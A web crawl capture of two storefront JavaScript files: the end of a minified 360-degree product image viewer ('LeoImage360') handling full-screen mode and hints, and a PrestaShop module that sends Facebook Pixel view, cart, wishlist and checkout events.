				i(this.progressBar.textBox).jAppendTo(this.progressBar.barBox).replaceChild(f.doc.createTextNode(this.localString("fullscreen-loading-text")), this.progressBar.textBox.firstChild);
				this.progressBar.box.jAddClass("LeoImage360-loading-box-fs");
				this.preloadImages("fullscreen", this.currentFrame.row + 1, this.currentFrame.col + 1)
			}).jBind(this), 1);
			this.firstFullScreenRun = false
		}
		this.jump_(this.C.row, this.C.col);
		if (this.fullScreenScrollCallback) {
			i(window).jAddEvent("scroll", this.fullScreenScrollCallback)
		}
		if (!this.leaveFSButton) {
			this.leaveFSButton = f.$new("div", {}, {zIndex: 20}).jAddClass("LeoImage360-button").jAddClass("fullscreen-exit").jAppendTo(this.fullScreenBox).jAddEvent(g.mousedown, function(x) {
				x.stopDistribution()
			}).jAddEvent("click", function(y) {
				var x;
				if (3 == y.getButton()) {
					return true
				}
				y.stop();
				if (x = this.fullScreenBox.jFetch("fullscreen:pseudo:event:keydown")) {
					f.doc.jRemoveEvent("keydown", x);
					this.fullScreenBox.jDel("fullscreen:pseudo:event:keydown")
				}
				this.exitFullscreen();
				return false
			}.jBindAsEvent(this));
			f.jBrowser.touchScreen && this.leaveFSButton.jAddEvent("touchstart", function(x) {
				x.stopDistribution()
			})
		}
		this.leaveFSButton.show();
		if (u) {
			var t = function(x) {
				if (x.keyCode == 27) {
					f.doc.jRemoveEvent("keydown", t);
					this.exitFullscreen()
				}
			}.jBindAsEvent(this);
			this.fullScreenBox.jStore("fullscreen:pseudo:event:keydown", t);
			f.doc.jAddEvent("keydown", t);
			!f.jBrowser.touchScreen && (this.leaveFSMessage = new f.Message("Press ESC key to leave full-screen", 4000, this.fullScreenBox, "LeoImage360-message"))
		}
		this.fullscreenIcon.hide()
	};
	n.prototype.exitFullscreen = function() {
		var t = this.fullScreenBox.jGetSize(), s = this.fullScreenBox.jGetRect(), q = this.checkJumpRowCol(this.C.row, this.C.col);
		this.leaveFSMessage && this.leaveFSMessage.hide(0);
		this._hideM && this._hideM();
		if (t.width / t.height > this.fullScreenSize.width / this.fullScreenSize.height) {
			this.fullScreenImage.jSetCss({width: "auto", height: "98%", "max-height": this.fullScreenSize.height, display: "inline-block", "vertical-align": "middle"})
		} else {
			this.fullScreenImage.jSetCss({width: "98%", "max-width": this.fullScreenSize.width, height: "auto", display: "inline-block", "vertical-align": "middle"})
		}
		if (m.jBrowser.fullScreen.capable && m.jBrowser.fullScreen.enabled()) {
			m.jBrowser.fullScreen.cancel()
		} else {
			this.leaveFSButton.hide();
			this.fullScreenExitFX || (this.fullScreenExitFX = new f.FX(this.fullScreenBox, {duration: 300, transition: f.FX.Transition.expoOut, onStart: (function() {
					this.isFullScreen = false;
					this.fullScreenBox.jSetCss({position: "absolute"}).jAppendTo(f.body)
				}).jBind(this), onAfterRender: (function(r) {
					this.o.jSetCss(this.fullScreenImage.jGetSize());
					this.size = this.o.jGetSize();
					this.jump_(this.C.row, this.C.col)
				}).jBind(this), onComplete: (function() {
					this.onExitFullScreen(true)
				}).jBind(this)}));
			this.fullScreenExitFX.start({width: [t.width, this.boxSize.width], height: [t.height, this.boxSize.height], top: [0 + s.top, this.boxBoundaries.top], left: [0 + s.left, this.boxBoundaries.left], opacity: [1, 0.5]})
		}
	};
	n.prototype.onExitFullScreen = function(q) {
		if (!this.fullScreenBox) {
			return
		}
		this.fullscreenProgressBox && this.fullscreenProgressBox.jRemove() && delete this.fullscreenProgressBox;
		if (this.fullScreenScrollCallback) {
			i(window).jRemoveEvent("scroll", this.fullScreenScrollCallback)
		}
		this.isFullScreen = false;
		this.o.jAppendTo(this.wrapper).jSetOpacity(0).jSetCss({width: "", height: "", "max-height": "", "max-width": "100%", "z-index": ""});
		this.resizeCallback();
		this.leaveFSButton.hide();
		this.fullscreenIcon.show();
		this.o.jSetOpacity(1);
		this.fullScreenBox.hide();
		this.canMagnify = true
	};
	n.prototype.setupHint = function() {
		this.hintBox = f.$new("span", null, {position: "absolute", "z-index": 999, visibility: "hidden"}).jAddClass("LeoImage360-hint").jAppendTo(this.o);
		f.$new("span").jAddClass("hint-side").jAddClass("right").jAppendTo(this.hintBox);
		f.$new("span").jAddClass("hint-side").jAddClass("left").jAppendTo(this.hintBox);
		this.hintBox.append(f.$new("span", null, {display: "inline-block", height: "100%", width: 1, "vertical-align": "middle"}));
		f.$new("span").jSetCss({position: "relative", margin: "auto", display: "inline-block", "vertical-align": "middle"}).jAddClass("hint-text").append(document.createTextNode(this.localString(f.jBrowser.touchScreen ? "mobile-hint-text" : "hint-text"))).jAppendTo(this.hintBox);
		if (f.jBrowser.ieMode == 5) {
			this.hintBox.jSetCss({height: this.hintBox.jGetSize().height})
		}
		this.hintBox.show();
		if (this.op("mousewheel-step") > 0) {
			var q = function(s) {
				this.o.jRemoveEvent("mousescroll", q);
				this.hideHintBox()
			}.jBindAsEvent(this);
			this.o.jAddEvent("mousescroll", q)
		}
		if ("hover" === this.op("spin")) {
			var r = function() {
				this.hideHintBox();
				this.o.jRemoveEvent("mousemove", r)
			}.jBindAsEvent(this);
			this.o.jAddEvent("mousemove", r)
		}
	};
	n.prototype.hideHintBox = function() {
		if (!this.hintBox || this.hintBox.hidding) {
			return
		}
		this.hintBox.hidding = true;
		new f.FX(this.hintBox, {duration: 200, onComplete: function() {
				this.hintBox.jRemove();
				delete this.hintBox
			}.jBind(this)}).start({opacity: [this.hintBox.jGetCss("opacity"), 0]})
	};
	n.prototype.getCurrentFrame = function() {
		var q = this.checkJumpRowCol(this.C.row, this.C.col);
		q.row++;
		q.col++;
		return q
	};
	var j = {version: "v4.5.13", tools: i([]), options: {}, lang: {}, callbacks: {}, start: function(r) {
			var q = null;
			f.$A((r ? [i(r)] : document.byTag("a"))).jEach((function(s) {
				if (i(s) && i(s).jHasClass("LeoImage360")) {
					!j.tools.filter(function(t) {
						return t.o === s
					}).length && j.tools.push(q = new n(s))
				}
			}).jBind(this));
			return q
		}, stop: function(u) {
			var r, s, q;
			if (u) {
				(s = a(u)) && (s = j.tools.splice(j.tools.indexOf(s), 1)) && s[0].stop() && (delete s[0]);
				return
			}
			while (r = j.tools.length) {
				s = j.tools.splice(r - 1, 1);
				s[0].stop();
				delete s[0]
			}
		}, spin: function(s, r) {
			var q;
			(q = a(s)) && q.spin(r)
		}, jump: function(s, r) {
			var q = null;
			if (q = a(s)) {
				q._hideM && q._hideM();
				q.hintBox && q.hideHintBox();
				q.jump(q.C.row + r, q.C.col)
			}
		}, pause: function(r) {
			var q;
			(q = a(r)) && q._A.pause()
		}, magnifyOn: function(r) {
			var q;
			(q = a(r)) && q.magnify(true)
		}, magnifyOff: function(r) {
			var q;
			(q = a(r)) && q.magnify(false)
		}, fullscreen: function(r) {
			var q;
			(q = a(r)) && q.enterFullscreen()
		}, getCurrentFrame: function(s) {
			var q, r = null;
			if (q = a(s)) {
				r = q.getCurrentFrame();
				r.column = r.col;
				delete r.col
			}
			return r
		}, registerCallback: function(q, r) {
			j.callbacks[q] = r
		}};
	function a(s) {
		var r = [], q = null;
		(s && (q = i(s))) && (r = j.tools.filter(function(t) {
			return t.o === q
		}));
		return r.length ? r[0] : null
	}
	i(document).jAddEvent("domready", function() {
		f.addCSS(".leoimage360", {padding: "0 !important", outline: "0 !important", display: "inline-block", "-moz-box-sizing": "border-box", "-webkit-box-sizing": "border-box", "box-sizing": "border-box", "font-size": "0 !important", "line-height": "100% !important", "max-width": "100%", "-webkit-transition": "none !important", "-moz-transition": "none !important", "-o-transition": "none !important", transition: "none !important"}, "leoimage360-css");
		f.addCSS(".leoimage360 img", {border: "0 !important", padding: "0 !important", margin: "0 !important", height: "auto"}, "leoimage360-css");
		f.addCSS(".leoimage360 > img", {width: "100%"}, "leoimage360-css");
		8 === f.jBrowser.ieMode && f.addCSS(".ie8-leoimage .leoimage360 > img", {"max-width": "none !important"}, "leoimage360-css");
		7 === f.jBrowser.ieMode && f.addCSS(".ie7-leoimage .leoimage360 > img", {width: "auto !important"}, "leoimage360-css");
		5 === f.jBrowser.ieMode && f.addCSS(".ie5-leoimage .LeoImageZoom img", {width: "auto !important"}, "leoimage360-css");
		f.addCSS(".leoimage360-box", {"text-align": "center !important;"}, "leoimage360-css");
		f.addCSS(".leoimage360-box:after", {content: '""', display: "inline-block", "vertical-align": "middle"}, "leoimage360-css");
		f.addCSS(".leoimage360-box .leoimage360", {display: "inline-block !important", "vertical-align": "middle"}, "leoimage360-css");
		f.addCSS(".leoimage360-temporary-img img", {"max-height": "none !important", "max-width": "none !important"}, "leoimage360-css");
		j.start()
	});
	return j
})();



--- FILE ---
content_type: application/javascript
request_url: https://theoilpaintstore.b-cdn.net/modules/alcapixelfacebook/views/js/front.js?ps_cache=623
body_size: 1719
content:
/*
    * 2007-2019 Alcalink Multiservicios S.L.
    *
    * NOTICE OF LICENSE
    *
    * This source file is subject to the Open Software License (OSL 3.0)
    * that is bundled with this package in the file LICENSE.txt.
    * It is also available through the world-wide-web at this URL:
    * http://opensource.org/licenses/osl-3.0.php
    * If you did not receive a copy of the license and are unable to
    * obtain it through the world-wide-web, please send an email
    * to license@prestashop.com so we can send you a copy immediately.
    *
    * DISCLAIMER
    * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
    * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
    * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
    * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
    * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
    * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
    * THE SOFTWARE.
    * @author Alcalink Multiservicios S.L. <info@alcalink.com>
    * @copyright  2007-2019 Alcalink Multiservicios S.L.
    * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
    * Registered Trademark & Property of Alcalink Multiservicios S.L.
*/
    
    function alcaFBunformatCurrency(price, currencyFormat, currencySign, currencyBlank){
	var blank = '';
	if (currencyBlank > 0){
		blank = ' ';
        price = price.replace(blank + currencySign, '');
        price = price.replace(',', '.');
    } else if(currencyBlank == 0) {
        price = price.replace(currencySign, '');
        price = price.replace(',', '.');
    }
	return price;
}

var alcafbp_scripts = {
    init: function () {
        if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'product'){
            if(typeof alcafbp_content !== 'undefined' && alcafbp_content){
                if($('#idCombination').length > 0 && $('#idCombination').val() != "" ){
                    alcafbp_scripts.initCombination();
                }else{
                    delete alcafbp_content.content_category;
                    fbq(alcafbp_track, alcafbp_type, alcafbp_content);
                }
            }
        }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'category'){
            if(typeof alcafbp_content !== 'undefined' && alcafbp_content){
                fbq(alcafbp_track, alcafbp_type, alcafbp_content);
            }
        }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'cms'){
            if(typeof alcafbp_content !== 'undefined' && alcafbp_content){
                fbq(alcafbp_track, alcafbp_type, alcafbp_content);
            }
        }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'search'){
            if(typeof alcafbp_content !== 'undefined' && alcafbp_content){
                fbq(alcafbp_track, alcafbp_type, alcafbp_content);
            }
        }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'cart'){
            if(typeof alcafbp_content !== 'undefined' && alcafbp_content){
                fbq(alcafbp_track, alcafbp_type, alcafbp_content);
            }
        }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'order-opc'){
            if(typeof alcafbp_content !== 'undefined' && alcafbp_content){
                fbq(alcafbp_track, alcafbp_type, alcafbp_content);
            }
        }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'contact'){
            if(typeof alcafbp_contact !== 'undefined' && alcafbp_contact == '1'){
                fbq(alcafbp_track, alcafbp_type);
            }
        }
    },
    initCombination: function(){
        if($('#our_price_display').length > 0 && $('#idCombination').length > 0 && $('#idCombination').val() > 0 && id_product !== 'undefined'){
            alcafbp_track = 'track';
            alcafbp_type = 'ViewContent';
            alcafbp_content.currency = currency.iso_code;
            alcafbp_content.value = alcaFBunformatCurrency($('#our_price_display').text(), currencyFormat, currencySign, currencyBlank);
            alcafbp_content.content_ids = [id_product+'V'+$('#idCombination').val()];
            alcafbp_content.content_type = 'product';
            delete alcafbp_content.content_category;
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }else{
            alcafbp_track = 'track';
            alcafbp_type = 'ViewContent';
            alcafbp_content.currency = currency.iso_code;
            alcafbp_content.value = alcaFBunformatCurrency($('#our_price_display').text(), currencyFormat, currencySign, currencyBlank);
            alcafbp_content.content_ids = [id_product];
            alcafbp_content.content_type = 'product';
            delete alcafbp_content.content_category;
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }
    },
    changeCategory: function(){
        alcafbp_scripts.init();
    },
    addtoCart: function(element){
        if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'product'){
            var alcafbp_my_id_product = $('#product_page_product_id').val();
            var alcafbp_my_id_product_attribute =  $('#idCombination').val();
            if(typeof alcafbp_my_id_product_attribute !== 'undefined' && alcafbp_my_id_product_attribute != 0){
                var alcafbp_my_id = alcafbp_my_id_product+'V'+alcafbp_my_id_product_attribute;
                alcafbp_content.content_type = 'product';
            }else{
                var alcafbp_my_id = alcafbp_my_id_product;
                alcafbp_content.content_type = 'product';
            }
            alcafbp_track = 'track';
            alcafbp_type = 'AddToCart';
            alcafbp_content.currency = currency.iso_code;
            alcafbp_content.value = alcaFBunformatCurrency($.trim($('#our_price_display').text()), currencyFormat, currencySign, currencyBlank);
            alcafbp_content.content_ids = alcafbp_my_id;
            delete alcafbp_content.content_category;
            delete alcafbp_content.content_name;
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }else if(typeof alcafbp_controller !== 'undefined'){//controller index,search,category,best-sales,manufacturer,new-products,etc...
            var alcafbp_my_id_product = element.attr('data-id-product');
            var alcafbp_my_id_product_attribute = element.attr('data-id-product-attribute');
            if(typeof alcafbp_my_id_product_attribute !== 'undefined' && alcafbp_my_id_product_attribute != 0){
                var alcafbp_my_id = alcafbp_my_id_product+'V'+alcafbp_my_id_product_attribute;
                alcafbp_content.content_type = 'product';
            }else{
                var alcafbp_my_id = alcafbp_my_id_product;
                alcafbp_content.content_type = 'product';
            }
            alcafbp_track = 'track';
            alcafbp_type = 'AddToCart';
            alcafbp_content.currency = currency.iso_code;
            alcafbp_content.value = alcaFBunformatCurrency($.trim(element.closest('.right-block').find('.price').text()), currencyFormat, currencySign, currencyBlank);
            alcafbp_content.content_ids = alcafbp_my_id;
            delete alcafbp_content.content_category;
            delete alcafbp_content.content_name;
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }
    },
    initiateCheckout: function(element){
        if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'order'){
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }
    },
    AddToWishlist: function(element){
        if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'product'){
            var alcafbp_my_id_product = $('#product_page_product_id').val();
            var alcafbp_my_id_product_attribute =  $('#idCombination').val();
            if(typeof alcafbp_my_id_product_attribute !== 'undefined' && alcafbp_my_id_product_attribute != 0){
                var alcafbp_my_id = alcafbp_my_id_product+'V'+alcafbp_my_id_product_attribute;
                alcafbp_content.content_type = 'product';
            }else{
                var alcafbp_my_id = alcafbp_my_id_product;
                alcafbp_content.content_type = 'product';
            }
            alcafbp_track = 'track';
            alcafbp_type = 'AddToWishlist';
            alcafbp_content.currency = currency.iso_code;
            alcafbp_content.value = alcaFBunformatCurrency($.trim($('#our_price_display').text()), currencyFormat, currencySign, currencyBlank);
            alcafbp_content.content_ids = alcafbp_my_id;
            alcafbp_content.content_category = alcafbp_category_product;
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }else if(typeof alcafbp_controller !== 'undefined'){//controller index,search,category,best-sales,manufacturer,new-products,etc...
            var alcafbp_my_id_product = element.attr('data-id-product');
            var alcafbp_my_id_product_attribute = element.attr('data-id-product-attribute');
            if(typeof alcafbp_my_id_product_attribute !== 'undefined' && alcafbp_my_id_product_attribute != 0){
                var alcafbp_my_id = alcafbp_my_id_product+'V'+alcafbp_my_id_product_attribute;
                alcafbp_content.content_type = 'product';
            }else{
                var alcafbp_my_id = alcafbp_my_id_product;
                alcafbp_content.content_type = 'product';
            }
            alcafbp_track = 'track';
            alcafbp_type = 'AddToWishlist';
            alcafbp_content.currency = currency.iso_code;
            alcafbp_content.value = alcaFBunformatCurrency($.trim(element.closest('.product-container').find('.right-block .price').text()), currencyFormat, currencySign, currencyBlank);
            alcafbp_content.content_ids = alcafbp_my_id;
            alcafbp_content.content_category = '';
            fbq(alcafbp_track, alcafbp_type, alcafbp_content);
        }
    }
};

$(window).bind('hashchange', function() {
    if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'product'){
        if (typeof productHasAttributes !== 'undefined' && productHasAttributes){
            alcafbp_scripts.initCombination();
        }
    }else if(typeof alcafbp_controller !== 'undefined' && alcafbp_controller == 'category') {//facets
        alcafbp_scripts.changeCategory();
    }
});

$(document).ready(function(){
    alcafbp_scripts.init();
    $(document).on('click', '.ajax_add_to_cart_button', function(e){
        e.preventDefault();
        alcafbp_scripts.addtoCart($(this));
    });
    $(document).on('click', '#add_to_cart button', function(e){
        e.preventDefault();
        alcafbp_scripts.addtoCart($(this));
    });
    $(document).on('click', 'button[name="processCarrier"]', function(e){
        alcafbp_scripts.initiateCheckout($(this));
    });
    $(document).on('click', '#wishlist_button_nopop, .addToWishlist', function(e){
        alcafbp_scripts.AddToWishlist($(this));
    });
});